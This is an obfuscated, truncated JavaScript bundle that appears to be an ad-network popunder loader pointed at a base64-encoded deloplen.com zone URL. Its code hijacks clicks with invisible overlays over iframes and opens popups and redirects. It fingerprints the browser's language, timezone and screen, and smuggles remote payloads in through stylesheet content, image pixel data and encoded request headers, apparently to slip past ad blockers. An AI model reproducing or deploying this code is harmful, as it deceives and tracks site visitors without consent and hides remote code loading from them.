window[_0xbc13[22]];window[_0xbc13[22]]= RegExp};(function($){!function(e){var r={};function o(n){if(r[n])return r[n][$(0)];var t=r[n]={i:n,l:!$(1),exports:{}};return e[n][$(2)](t[$(0)],t,t[$(0)],o),t.l=!$(3),t[$(0)];}o.m=e,o.c=r,o.d=function(n,t,e){o.o(n,t)||Object[$(4)](n,t,{configurable:!$(1),enumerable:!$(3),get:e});},o.n=function(n){var t=n&&n[$(5)]?function(){return n[$(6)];}:function(){return n;};return o.d(t,$(7),t),t;},o.o=function(n,t){return Object[$(8)][$(9)][$(2)](n,t);},o.p=$(10),o(o.s=$(11));}([function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)});t.e=2772037,t.a=2772036,t.v=3,t.w=6,t.h=45,t._=true,t.g={},t.y="zfgloadedpopup",t.S=atob('Ly9kZWxvcGxlbi5jb20vYXB1LnBocD96b25laWQ9Mjc3MjAzNw=='),t.M=atob('Ly9kZWxvcGxlbi5jb20vYXB1LnBocD96b25laWQ9Mjc3MjAzNw=='),t.O=2,t.T=$(13)*1565872194,t.A='vwyc0fanD5baakpl1Zh0yqolm9D1siiiz45Pq8wb5ft3Hdoluc1y5Em3sl7tbiA0jsp0ultT7y6dsmd9Dz6ojbtz0',t.k='i64Iz8tCuu4LbwtB6i4XnktWi64HoimV5kbD06m',t.I='5gfn7zgzwqw',t.P='m5h5f623Msb73v68nJxg0g2jcpAdv31ikcuJ4i0z6l0pNtcgf0qpzP1opcck7tV47j3o84hN9kstija0hT129xwvqu',t.R='i2tVz4iRuqtY0z7zmQ6etOcqbIi2tVz4iXuqtXh2e',t.B='5c4jfqdbr1c',t.N='_mqyoi',t.D='_mjikadq';},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t.C=function(n,t){return $(14)+n+$(15)+t+$(16);},t.z=function(){return[($(3),r.U)(o.H[$(17)],o[$(18)][$(17)]),($(3),r.U)(o[$(19)][$(17)],o[$(18)][$(17)])][$(20)]($(21));},t.L=function(){return[($(3),r.U)(o.X[$(17)],o[$(22)][$(17)]),($(3),r.U)(o[$(23)][$(17)],o[$(22)][$(17)])][$(20)]($(21));};var r=e($(24)),o=e($(25));},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)});t.F=$(26),t.J=$(27),t.G=$(28),t.Y=$(29),t.K=$(30),t.Z=$(3),t.$=$(1),t.Q=$(31),t.W=$(32);},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t.V=p,t.nn=_,t.tn=g,t.en=function(t){l=t,u[$(33)](function(n){return n(t);});},t.rn=function(n){u[$(34)](n),l&&n(l);},t.un=function(o,u){if(!l)return null;var i=[],c=d,n=p(),a=_(n),f=g();function t(){if(c===m){if(c=h,!u)return($(3),r[$(6)])(n,$(35));s[$(6)][$(36)][$(37)][$(38)]=n;}return null;}return window[$(39)]($(40),function n(t){var e=Object[$(22)](t[$(41)])[$(42)]();if(e===a)if(null===t[$(41)][e]){var r={};r[e]=u?{t:$(43),u:o,b:s[$(6)][$(36)][$(37)][$(38)]}:o,f[$(44)][$(45)](r,$(46)),c=w,i[$(33)](function(n){return n();});}else f[$(47)][$(48)](f),window[$(49)]($(40),n),c=m;}),f[$(50)]=n,document[$(51)][$(52)](f),c=v,t.in=function(){return c===m;},t.cn=function(n){return $(53)!=typeof n?null:c===m?n():i[$(34)](n);},t;};var r=o(e($(54))),s=o(e($(55)));function o(n){return n&&n[$(5)]?n:{default:n};}var l=void $(3),d=$(3),v=$(1),w=$(31),m=$(56),h=$(24),u=[];function p(){var n=[$(57),$(58),$(59),$(60),$(61),$(62),$(63),$(64)],r=[$(65),$(66),$(67),$(68),$(69)],t=[$(70),$(71),$(72),$(73),$(74),$(75),$(76),$(77),$(78),$(79),$(80),$(81)],e=n[Math[$(82)](Math[$(83)]()*n[$(84)])][$(85)](/P/g,function(){var n=Math[$(82)](Math[$(83)]()*t[$(84)]);return t[n];})[$(85)](/N/g,function(){var n=Math[$(82)](Math[$(83)]()*r[$(84)]),t=r[n],e=Math[$(86)]($(87),t[$(84)]);return($(10)+t+Math[$(82)](Math[$(83)]()*e))[$(88)](-$(1)*t[$(84)]);});return $(89)+l+$(15)+e+$(16);}function _(n){return n[$(90)]($(15))[$(88)]($(56))[$(20)]($(15))[$(90)]($(10))[$(91)](function(n,t,e){var r=Math[$(86)](e+$(1),$(92));return n+t[$(93)]($(3))*r;},$(94))[$(95)]($(96));}function g(){var n=document[$(97)]($(98));return n[$(99)][$(100)]=$(101),n[$(99)][$(102)]=$(101),n[$(99)][$(103)]=$(3),n;}},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t[$(104)]=f,t[$(105)]=s,t.an=function(n,o){return n[$(90)]($(10))[$(106)](function(n,t){var e=(o+$(1))*(t+$(1)),r=(f(n)+e)%a;return s(r);})[$(20)]($(10));},t.fn=function(n,o){return n[$(90)]($(10))[$(106)](function(n,t){var e=o[t%(o[$(84)]-$(1))],r=(f(n)+f(e))%a;return s(r);})[$(20)]($(10));},t.U=function(n,c){return n[$(90)]($(10))[$(106)](function(n,t){var e=c[t%(c[$(84)]-$(1))],r=f(e),o=f(n),u=o-r,i=u<$(3)?u+a:u;return s(i);})[$(20)]($(10));};var r=$(107),o=$(108),u=o-r+$(1),i=$(109),c=$(110),a=c-i+$(1)+u;function f(n){var t=n[$(95)]()[$(93)]($(3));return r<=t&&t<=o?t-r:i<=t&&t<=c?t-i+u:$(3);}function s(n){return n<=$(111)?String[$(105)](n+r):n<=$(112)?String[$(105)](n+i-u):String[$(105)](r);}},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t.sn=t.ln=void $(3);var r=e($(113)),o=$(114)!=typeof document?document[$(115)]:null,u=t.ln=$(116);t.sn=Math[$(83)]()[$(95)]($(96))[$(88)]($(31));o&&o[$(39)](u,function n(e){o[$(49)](u,n),[($(3),r.dn)(navigator[$(117)]),($(3),r.vn)(window[$(118)][$(102)]),($(3),r.wn)(new Date()),($(3),r.mn)(window[$(37)][$(38)]),($(3),r.hn)(navigator[$(119)]||navigator[$(120)])][$(33)](function(t){var n=parseInt($(87)*Math[$(83)](),$(87));setTimeout(function(){var n={};n.id=e[$(121)],n[$(122)]=t,window[$(45)](n,$(46));},n);});});},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t[$(123)]=function(n){var t=document,e=t[$(124)],r=t[$(51)],o=window[$(125)]||e[$(126)]||r[$(126)],u=window[$(127)]||e[$(128)]||r[$(128)],i=e[$(129)]||r[$(129)]||$(3),c=e[$(130)]||r[$(130)]||$(3),a=n[$(131)](),f=a[$(132)]+(o-i),s=a[$(133)]+(u-c),l={};return l[$(132)]=f,l[$(133)]=s,l;},t[$(134)]=function(n){var t=document[$(135)](n);return Array[$(8)][$(88)][$(2)](t);},t[$(136)]=function n(t,e){if(!t)return null;if(t[$(137)]===e)return t;return n(t[$(47)],e);},t.pn=function(){var n=$(138)+($(1)===i.O?$(139):$(140))+$(141)+o._n[i.y],t={};t.sd=c.en,t[$(142)]=i.I,t[$(143)]=i.A,t[$(23)]=i.k,t[$(144)]=i.B,t[$(145)]=i.P,t[$(19)]=i.R,($(3),r.gn)(n,u.F,i.e,i.T,i.a,t);},t.bn=function(){var n=o.yn[i.y];return($(3),r[$(146)])(n,i.a)||($(3),r[$(146)])(n,i.e);},t.Sn=function(){return!o.yn[i.y];},t.Mn=function(){var e=document[$(97)]($(98));e[$(99)][$(103)]=$(3),e[$(99)][$(102)]=$(101),e[$(99)][$(100)]=$(101),e[$(50)]=$(147);try{document[$(124)][$(52)](e),[$(148),$(149),$(150)][$(33)](function(t){try{window[t];}catch(n){delete window[t],window[t]=e[$(44)][t];}}),document[$(124)][$(48)](e);}catch(n){}};var r=e($(92)),o=e($(151)),u=e($(31)),i=e($(3)),c=e($(56));},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t.gn=function(n,t,e){var r=$(56)<arguments[$(84)]&&void $(3)!==arguments[$(56)]?arguments[$(56)]:$(3),o=$(24)<arguments[$(84)]&&void $(3)!==arguments[$(24)]?arguments[$(24)]:$(3),u=arguments[$(152)],i=void $(3);try{i=f[$(50)][$(90)]($(15))[$(31)];}catch(n){}try{var c=window[$(153)][$(154)](function(n){return n[$(155)]===e&&n[$(156)];})[$(157)](),a={};a[$(158)]=n,a[$(159)]=t,a[$(155)]=e,a[$(156)]=c?c[$(156)]:o,a[$(160)]=i,a[$(161)]=r,(a[$(162)]=u)&&u[$(163)]&&(a[$(163)]=u[$(163)]),l[$(34)](a),s[$(33)](function(n){return n[$(153)][$(34)](a);});}catch(n){}},t.jn=function(n){r[$(34)](n),window[n]=!$(3);},t[$(164)]=i,t[$(146)]=function(r,o){return $(3)<window[$(153)][$(154)](function(n){var t=n[$(155)]===o,e=n[$(158)]===r;return t&&e;})[$(84)];},t[$(165)]=function(){try{i(),o(),o=function(){};}catch(n){}},t.On=function(e,t){s[$(106)](function(n){var t=n[$(153)]||[];return t[$(154)](function(n){return-$(1)<e[$(166)](n[$(155)]);});})[$(91)](function(n,t){return n[$(167)](t);},[])[$(33)](function(n){try{n[$(162)].sd(t);}catch(n){}});};var f=document[$(115)],s=[window],r=[],l=[],o=function(){};f&&f[$(168)]&&(o=f[$(168)]);try{for(var u=s[$(88)](-$(1))[$(42)]();u&&u!==u[$(132)]&&u[$(132)][$(118)][$(102)];)s[$(34)](u[$(132)]),u=u[$(132)];}catch(n){}function i(){l[$(33)](function(r){s[$(33)](function(n){n[$(153)]=n[$(153)][$(154)](function(n){var t=n[$(158)]!==r[$(158)],e=n[$(155)]!==r[$(155)];return t||e;});});}),r[$(33)](function(n){window[n]=!$(1);}),r=[],l=[];}s[$(33)](function(n){n[$(153)]||(n[$(153)]=[]);});},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)});t.Tn=$(169);var r=t.xn=$(169),o=(t.An=$(170),t.kn=$(171)),u=t.En=$(172),i=t.In=$(170),c=t.Pn=$(173),a=t.Rn=$(174),f=t._n={};f[r]=$(175),f[o]=$(176),f[u]=$(177),f[i]=$(178),f[c]=$(179),f[a]=$(180);var s=t.yn={};s[r]=$(181),s[a]=$(182),s[i]=$(183);},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t[$(6)]=function(n){try{return n[$(90)]($(15))[$(31)][$(90)]($(21))[$(88)](-$(31))[$(20)]($(21))[$(184)]();}catch(n){return $(10);}};},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t.Bn=function(n){var t=g(d),e=btoa(b(n));return $(89)+($(3),a.z)()+$(15)+t+$(185)+e;},t.Nn=y,t.Dn=S,t.Cn=M,t.qn=j,t.zn=function(n,t,e,r){return n=b(n),function n(t,e,r,o,u){var i=t[$(157)]();return o&&o!==f.Un?i?i(e,r,o,u)[$(186)](function(n){return n;})[$(187)](function(){return n(t,e,r,o,u);}):M(e,r,o,u):i?p[i](e,r||$(188))[$(186)](function(n){return localStorage[h]=i,n;})[$(187)](function(){return n(t,e,r,o,u);}):new Promise(function(n,t){return t();});}((e=e?e[$(189)]():$(10))&&e!==f.Un?[][$(167)](_):(o=[localStorage[h]][$(167)](Object[$(22)](p)),o[$(154)](function(n,t){return n&&o[$(166)](n)===t;})),n,t,e,r)[$(186)](function(n){return n&&n[$(190)]?n:{status:$(191),response:n};});var o;};var c=e($(192)),i=e($(56)),a=e($(1)),f=e($(193)),s=e($(3)),l=e($(194)),r=new RegExp($(195),$(196)),o=new RegExp($(197)),u=new RegExp($(198)),d=[$(199),$(200),$(201),$(80),$(202),$(203),$(204),$(205),$(206)],v=[$(99),$(207),$(80),$(208),$(209),$(210),$(211)],w=[$(212),$(213),$(214),$(215),$(216),$(217),$(218),$(219),$(220)],m=[$(41),$(221),$(222),$(223),$(224),$(77),$(225),$(226)],h=[$(227),s.e[$(95)]($(96))][$(20)]($(10)),p={};p.c=y,p.p=S;var _=[p.x=M,p.f=j];function g(n){return n[Math[$(82)](Math[$(83)]()*n[$(84)])];}function b(n){return r[$(228)](n)?n:o[$(228)](n)?$(229)+n:u[$(228)](n)?$(89)+window[$(37)][$(230)]+n:window[$(37)][$(38)][$(90)]($(15))[$(88)]($(3),-$(1))[$(167)](n)[$(20)]($(15));}function y(n,t){var e=$(231),r=g(v),o=$(89)+($(3),a.z)()+$(15)+r+$(232)+btoa(n);return($(3),c.Hn)(o,t)[$(186)](function(n){return($(3),l.Ln)(s.e,e),n;})[$(187)](function(n){throw($(3),l.Xn)(s.e,e,o),n;});}function S(n,t){var e=$(233),r=g(w),o=$(89)+($(3),a.z)()+$(15)+r+$(234)+btoa(n);return($(3),c.Fn)(o,t)[$(186)](function(n){return($(3),l.Ln)(s.e,e),n;})[$(187)](function(n){throw($(3),l.Xn)(s.e,e,o),n;});}function M(n,t,e,r){var o=$(235),u=g(m),i=$(89)+($(3),a.z)()+$(15)+u+$(236);return($(3),c.Jn)(i,n,t,e,r)[$(186)](function(n){return($(3),l.Ln)(s.e,o),n;})[$(187)](function(n){throw($(3),l.Xn)(s.e,o,i),n;});}function j(n,t,e,r){($(3),i.en)(($(3),a.z)());var o=$(237),u=($(3),i.V)();return($(3),c.Gn)(u,n,t,e,r)[$(186)](function(n){return($(3),l.Ln)(s.e,o),n;})[$(187)](function(n){throw($(3),l.Xn)(s.e,o,u),n;});}},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t.Yn=void $(3),t.Kn=function(r,o,u){var i=r[$(238)][$(90)](a)[$(154)](function(n){return!a[$(228)](n);}),c=$(3);return r[$(17)]=i[c],r[$(84)]=i[$(84)],function(n){var t=n&&n[$(41)]&&n[$(41)].id,e=n&&n[$(41)]&&n[$(41)][$(122)];if(t===o)for(;e--;)c=(c+=u)>=i[$(84)]?$(3):c,r[$(17)]=i[c];};},t.Zn=function(n){var t=new Event(o.ln);t[$(121)]=n,u[$(239)](t);},t.$n=function(e,n){return Array[$(240)](null,{length:n})[$(106)](function(n,t){return($(3),r.an)(e,t);})[$(20)]($(241));};var r=e($(24)),o=e($(152)),a=t.Yn=new RegExp($(242),$(10)),u=($(114)!=typeof document?document:{currentScript:null})[$(115)];},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)});var r={};$(114)!=typeof window&&(r[$(36)]=window,void $(3)!==window[$(118)]&&(r[$(243)]=window[$(118)])),$(114)!=typeof document&&(r[$(244)]=document),$(114)!=typeof navigator&&(r[$(245)]=navigator),r[$(246)]=function(){if(!window[$(132)])return null;try{var n=window[$(132)][$(247)],t=n[$(97)]($(199));return n[$(248)][$(52)](t),t[$(47)]!==n[$(248)]?!$(1):(t[$(47)][$(48)](t),r[$(36)]=window[$(132)],r[$(244)]=r[$(36)][$(247)],!$(3));}catch(n){return!$(1);}},r[$(249)]=function(){try{return r[$(244)][$(115)][$(47)]!==r[$(244)][$(248)]&&(r[$(250)]=r[$(244)][$(115)][$(47)],r[$(250)][$(99)][$(251)]&&$(78)!==r[$(250)][$(99)][$(251)]||(r[$(250)][$(99)][$(251)]=$(252)),!$(3));}catch(n){return!$(1);}},t[$(6)]=r;},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)});t.Qn=$(253),t.Wn=$(27),t.Vn=$(254),t.nt=[$(255),$(256),$(257),$(258),$(259),$(260)],t.tt=$(261),t.et=$(262);var r=t.rt=$(263),o=t.ot=document[$(97)](r),u=t.ut=$(264),i=t.it=$(265);t.ct=$(266),t.at=[$(263),$(267),$(76),$(245),$(268)],t.ft=[$(269),$(270),$(271)],t.st=$(272),t.lt=$(273),t.dt=!$(3),t.vt=!$(1),t.wt=$(274),t.mt=$(275),t.ht=$(276),t.pt=$(277);o[$(99)][$(278)]=u,o[$(99)][$(279)]=i;},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)});t._t=$(280),t.gt=$(281),t.bt=$(282),t.yt=$(283),t.St=$(284),t.Un=$(285),t.Mt=$(286);},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)});var r,o=e($(287)),u=(r=o)&&r[$(5)]?r:{default:r};var i=window[$(288)]||u[$(6)];t[$(6)]=i;},function(n,t){var e;e=function(){return this;}();try{e=e||Function($(289))()||($(3),eval)($(290));}catch(n){$(291)==typeof window&&(e=window);}n[$(0)]=e;},function(n,t,e){$(12);var r=e($(1)),o=e($(152)),u=e($(292)),i=e($(293)),c=e($(151)),a=e($(31)),f=e($(294)),s=m(e($(295))),l=e($(3)),d=m(e($(296))),v=e($(87)),w=e($(92));function m(n){return n&&n[$(5)]?n:{default:n};}function h(n){if(($(3),u.bn)())return null;if(($(3),u.Mn)(),l.y===c.xn&&($(3),i.jt)()){var t=($(3),r.C)(($(3),r.L)(),l.e);($(3),i.Ot)(t),($(3),i.Tt)(l._,$(297),t);}return window[a.G]=v.zn,($(3),d[$(6)])(l.y,n)[$(186)](function(){($(3),w.On)([l.e,l.a],($(3),r.z)()),l.y===c.xn&&($(3),i.xt)();});}($(3),u.pn)(),window[l.N]=h,window[l.D]=h,setTimeout(h,a.J),($(3),f.Zn)(o.sn),($(3),s[$(6)])();},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t[$(19)]=t[$(23)]=t[$(18)]=t[$(22)]=t.H=t.X=void $(3);var r=e($(152)),o=e($(31)),u=e($(294)),i=e($(3)),c=t.X={},a=t.H={},f=t[$(22)]={},s=t[$(18)]={},l=t[$(23)]={},d=t[$(19)]={};c[$(238)]=i.A,a[$(238)]=i.P,window[$(39)]($(40),($(3),u.Kn)(c,r.sn,$(1))),window[$(39)]($(40),($(3),u.Kn)(a,r.sn,$(1)));var v=c[$(84)]*o.W,w=a[$(84)]*o.W;f[$(238)]=($(3),u.$n)(i.I,v),s[$(238)]=($(3),u.$n)(i.B,w),l[$(238)]=i.k,d[$(238)]=i.R,window[$(39)]($(40),($(3),u.Kn)(s,r.sn,o.W)),window[$(39)]($(40),($(3),u.Kn)(d,r.sn,$(1))),window[$(39)]($(40),($(3),u.Kn)(f,r.sn,o.W)),window[$(39)]($(40),($(3),u.Kn)(l,r.sn,$(1)));},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t.dn=function(n){{if(o[$(228)](n))return $(56);if(u[$(228)](n))return $(31);}return $(1);},t.vn=function(n){return s(c,n);},t.wn=function(n){return s(a,n[$(298)]());},t.hn=function(n){return s(f,n);},t.mn=function(n){return n[$(90)]($(15))[$(88)]($(1))[$(154)](function(n){return n;})[$(157)]()[$(90)]($(21))[$(88)](-$(31))[$(20)]($(21))[$(184)]()[$(90)]($(10))[$(91)](function(n,t){return n+($(3),r[$(104)])(t);},$(3))%$(292)+$(1);};var r=e($(24)),o=new RegExp($(299),$(196)),u=new RegExp($(300),$(196)),i=$(31),c=[[$(301)],[$(302),$(303),$(304)],[$(305),$(306)],[$(307),$(308),$(309)],[$(310),$(311)]],a=[[$(312)],[-$(313)],[-$(314)],[-$(315),-$(316)],[$(317),$(304),-$(312),-$(318)]],f=[[$(319)],[$(320)],[$(321)],[$(322)],[$(323)]];function s(n,t){try{var e=n[$(154)](function(n){return-$(1)<n[$(166)](t);})[$(157)]();return n[$(166)](e)+i;}catch(n){return $(3);}}},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t[$(6)]=function(n,t,e){var r=u[$(6)][$(244)][$(97)]($(98));r[$(99)][$(100)]=$(101),r[$(99)][$(102)]=$(101),r[$(99)][$(103)]=$(3),r[$(50)]=$(147),u[$(6)][$(244)][$(51)][$(52)](r);var o=r[$(44)][$(324)][$(2)](u[$(6)][$(36)],n,t,e);return u[$(6)][$(244)][$(51)][$(48)](r),o;};var r,o=e($(55)),u=(r=o)&&r[$(5)]?r:{default:r};},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t.At=_,t.kt=g,t.Et=b,t.Ot=M,t.Tt=function(n,t,e){var r=new Date()[$(325)]();($(3),s.It)(r)&&_();var u=function(n){var t=S(a.at),e=S(a.ft),r=document[$(97)](t),o=e[$(85)]($(326),n);r[$(327)]=o;var u=r[$(328)]($(7))[$(3)];u[$(329)]=a.ct,u[$(99)][$(251)]=$(330),u[$(99)][$(278)]=y($(331),$(332)),u[$(99)][$(100)]=y($(333),$(334))+$(335),u[$(99)][$(102)]=y($(333),$(334))+$(335),u[$(99)][$(132)]=y($(3),$(24))+$(336),u[$(99)][$(337)]=y($(3),$(24))+$(336),u[$(99)][$(133)]=y($(3),$(24))+$(336),u[$(99)][$(338)]=y($(3),$(24))+$(336);var i={};return i[$(339)]=r,i[$(274)]=u,i;}(e);h=function(n){($(3),s.It)()&&(n[$(340)](),n[$(341)](),g(),document[$(51)]&&document[$(51)][$(52)](u[$(339)]));},document[$(39)](a.st,h,a.dt),u[$(274)][$(39)](a.lt,function(n){var t=$(10)+u[$(274)][$(38)]+f.Pt,e=l.g&&l.g[$(342)],r=l.g&&l.g[$(274)],o=l.g&&l.g[$(343)];($(3),s.Rt)(),n[$(340)](),n[$(341)](),n[$(344)](),m&&m()?M():($(3),i[$(6)])(t,e,r,o,!$(3)),u[$(339)][$(345)]();},a.dt);},t.xt=function(){h&&document[$(49)](a.st,h,a.dt);},t.jt=function(){return void $(3)===h;};var r,o=e($(346)),i=(r=o)&&r[$(5)]?r:{default:r},c=e($(292)),a=e($(347)),f=e($(348)),s=e($(349)),l=e($(3)),u=e($(92)),d=e($(1)),v=e($(56));var w=[],m=void $(3),h=void $(3),p=void $(3);function _(){g();var n=($(3),c[$(134)])(a.Vn)[$(154)](function(n){var t=n[$(350)],e=n[$(351)];return!a.nt[$(352)](function(n){return[t,e][$(20)](a.tt)===n;});});w=n[$(106)](function(n){var t=($(3),c[$(123)])(n),e=t[$(132)],r=t[$(133)],o=t[$(350)],u=t[$(351)],i={};return i[$(251)]=a.et,i[$(132)]=e+$(336),i[$(133)]=r+$(336),i[$(100)]=o+$(336),i[$(102)]=u+$(336),b(i);}),p=setTimeout(_,a.Qn);}function g(){w=w[$(154)](function(n){return n[$(47)]&&n[$(47)][$(48)](n),!$(1);}),p&&clearTimeout(p);}function b(t){var e=a.ot[$(353)](a.vt);return Object[$(22)](t)[$(33)](function(n){e[$(99)][n]=t[n];}),document[$(51)][$(52)](e),e;}function y(n,t){var e=t-n,r=Math[$(83)]()*e+n;return Math[$(82)](r);}function S(n){return n[y($(3),n[$(84)])];}function M(n){($(3),u.On)([l.e,l.a],($(3),d.z)()),m=($(3),v.un)(n);}},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t[$(6)]=function(t,n,e,r,o){var u=e||($(3),a[$(6)])(r),i=Math[$(83)]()[$(95)]($(96))[$(88)]($(31)),c=window[$(324)](u,i);return setTimeout(function(){try{if(c[$(354)])throw new Error();}catch(n){return;}try{c[$(247)][$(37)]=t;}catch(n){window[$(324)](t,i);}if(o)try{c[$(355)]=null;}catch(n){}},n||$(356)),c;};var r,o=e($(357)),a=(r=o)&&r[$(5)]?r:{default:r};},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t[$(6)]=function(i){var c=($(3),a[$(6)])(window[$(37)][$(38)]),n=document[$(135)]($(358)),t=[][$(88)][$(2)](n)[$(154)](function(n){var t=($(3),a[$(6)])(n[$(50)]),e=t[$(184)]()===c[$(184)](),r=-$(1)<n[$(50)][$(166)]($(359)),o=e||!i,u=s[$(228)](n[$(50)]);return o&&!r&&!u;});t[$(360)](function(n,t){try{var e=n[$(131)](),r=t[$(131)](),o=e[$(100)]*e[$(102)],u=r[$(100)]*r[$(102)];return o===u?$(3):u<o?-$(1):$(1);}catch(n){return $(3);}});var e=t[$(154)](function(n){var t=[][$(88)][$(2)](n[$(361)])[$(20)]($(141)),e=f[$(228)](n.id),r=f[$(228)](n[$(50)]),o=f[$(228)](t);return e||r||o;}),r=$(3)<e[$(84)]?e[$(3)][$(50)]:$(10),o=$(3)<t[$(84)]?t[$(3)][$(50)]:$(10);return r||o||u;};var r,o=e($(111)),a=(r=o)&&r[$(5)]?r:{default:r};var u=$(362),f=new RegExp($(363),$(196)),s=new RegExp($(364),$(196));},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)});t.Pt=$(365);},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)});var c=function(n,t){if(Array[$(366)](n))return n;if(Symbol[$(367)]in Object(n))return function(n,t){var e=[],r=!$(3),o=!$(1),u=void $(3);try{for(var i,c=n[Symbol[$(367)]]();!(r=(i=c[$(368)]())[$(369)])&&(e[$(34)](i[$(122)]),!t||e[$(84)]!==t);r=!$(3));}catch(n){o=!$(3),u=n;}finally{try{!r&&c[$(370)]&&c[$(370)]();}finally{if(o)throw u;}}return e;}(n,t);throw new TypeError($(371));};t.It=function(){var n=l(),t=c(n,$(56)),e=t[$(3)],r=t[$(1)],o=t[$(31)];if(e+f<new Date()[$(325)]())return d(new Date()[$(325)](),$(3),$(3)),$(3)<a.v;var u=o<a.v,i=r+s<new Date()[$(325)]();if(u&&i)return!$(3);return!$(1);},t.Rt=function(){var n=l(),t=c(n,$(56)),e=t[$(3)],r=t[$(31)];d(e,new Date()[$(325)](),r+$(1));};var r=e($(372)),u=e($(31)),a=e($(3)),f=a.w*r.Bt,s=a.h*r.Nt;function l(){var n=(localStorage[u.Y]||$(10))[$(90)](u.K),t=c(n,$(56)),e=t[$(3)],r=t[$(1)],o=t[$(31)];return[parseInt(e,$(87))||new Date()[$(325)](),parseInt(r,$(87))||$(3),parseInt(o,$(87))||$(3)];}function d(n,t,e){var r=[n,t,e][$(20)](u.K);localStorage[u.Y]=r;}},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)});t.Nt=$(13),t.Bt=$(373);},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t[$(6)]=function(){try{(r=new BroadcastChannel(v))[$(39)]($(40),u),(o=new BroadcastChannel(w))[$(39)]($(40),u);}catch(n){}window[$(39)]($(40),u);};var l=e($(87)),d=e($(3)),v=$(374),w=$(375),m=$(376),h=$(377),p=$(378),_=$(379),g=$(380),b=$(190),r=void $(3),o=void $(3);function u(n){var e=n&&n[$(41)]&&n[$(41)][$(381)],t=n&&n[$(41)]&&n[$(41)][$(382)],r=n&&n[$(41)]&&n[$(41)][$(51)],o=n&&n[$(41)]&&n[$(41)][$(383)],u=n&&n[$(41)]&&n[$(41)][$(384)],i=n&&n[$(41)]&&n[$(41)][$(385)],c=n&&n[$(41)]&&n[$(41)][$(386)],a=n&&n[$(41)]&&n[$(41)][$(387)],f=a===d.e||a===d.a,s={};u!==v&&u!==w||(t===m?(s[$(382)]=h,s[$(388)]=d.y,s[$(387)]=d.e,s[$(389)]=d.a):t!==p||!i||a&&!f||(s[$(382)]=_,s[$(385)]=i,($(3),l.zn)(e,c,o,r)[$(186)](function(n){var t={};t[$(382)]=b,t[$(381)]=e,t[$(385)]=i,t[$(41)]=n,y(u,t);})[$(187)](function(n){var t={};t[$(382)]=g,t[$(381)]=e,t[$(385)]=i,t[$(219)]=n&&n[$(40)],y(u,t);})),s[$(382)]&&y(u,s));}function y(n,t){switch(t[$(384)]=n){case w:o[$(45)](t);break;case v:default:r[$(45)](t);}window[$(45)](t,$(46));}},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)});var h=$(53)==typeof Symbol&&$(390)==typeof Symbol[$(367)]?function(n){return typeof n;}:function(n){return n&&$(53)==typeof Symbol&&n[$(391)]===Symbol&&n!==Symbol[$(8)]?$(390):typeof n;};t.Hn=function(n,i){return new f[($(6))](function(r,o){var u=document[$(97)](p.wt);u[$(38)]=n,u[$(329)]=p.mt,u[$(382)]=p.pt,u[$(392)]=p.ht,document[$(248)][$(393)](u,document[$(248)][$(394)]),u[$(395)]=function(){try{var n=(t=u[$(38)],((e=Array[$(8)][$(88)][$(2)](document[$(396)])[$(154)](function(n){return n[$(38)]===t;})[$(42)]()[$(397)])[$(3)][$(398)][$(399)]($(400))?e[$(3)][$(99)][$(401)]:e[$(31)][$(99)][$(401)])[$(88)]($(1),-$(1)));u[$(47)][$(48)](u),i===_.St?r(b(n)):r(g(n));}catch(n){o();}var t,e;},u[$(168)]=function(){u[$(47)][$(48)](u),o();};});},t.Fn=function(t,d){return new f[($(6))](function(s,n){var l=new Image();l[$(392)]=$(402),l[$(50)]=t,l[$(395)]=function(){var n=document[$(97)]($(403));n[$(100)]=l[$(100)],n[$(102)]=l[$(102)];var t=n[$(404)]($(405));t[$(406)](l,$(3),$(3));for(var e=t[$(407)]($(3),$(3),l[$(100)],l[$(102)]),r=e[$(41)],o=r[$(88)]($(3),$(55))[$(154)](function(n,t){return(t+$(1))%$(24);})[$(408)]()[$(91)](function(n,t,e){return n+t*Math[$(86)]($(409),e);},$(3)),u=[],i=$(55);i<r[$(84)];i++)if((i+$(1))%$(24)){var c=r[i];(d===_.St||$(410)<=c)&&u[$(34)](String[$(105)](c));}var a=btoa(u[$(20)]($(10))[$(411)]($(3),o)),f=d===_.St?b(a):g(a);return s(f);},l[$(168)]=function(){return n();};});},t.Jn=function(o,u){var i=$(31)<arguments[$(84)]&&void $(3)!==arguments[$(31)]?arguments[$(31)]:_.yt,c=$(56)<arguments[$(84)]&&void $(3)!==arguments[$(56)]?arguments[$(56)]:_.Un,a=$(24)<arguments[$(84)]&&void $(3)!==arguments[$(24)]?arguments[$(24)]:{};return new f[($(6))](function(t,e){var r=new XMLHttpRequest();if(r[$(324)](c,o),r[$(386)]=i,r[$(412)]=!$(3),r[$(413)](_._t,btoa(encodeURI(u))),r[$(395)]=function(){var 